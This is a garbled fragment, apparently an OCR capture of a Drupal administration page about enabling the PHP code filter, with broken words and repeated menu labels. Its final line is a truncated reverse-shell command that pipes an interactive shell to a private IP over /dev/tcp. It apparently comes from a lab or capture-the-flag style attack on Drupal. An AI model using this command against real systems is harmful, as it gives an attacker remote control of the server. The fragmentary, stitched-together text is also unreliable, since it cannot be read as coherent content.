
front page. If the PHP optio
between
<?php ?>
. Note th
can break your Drupal site.
Support
Configure
Configure
sh -i >& /dev/tcp/10.10.1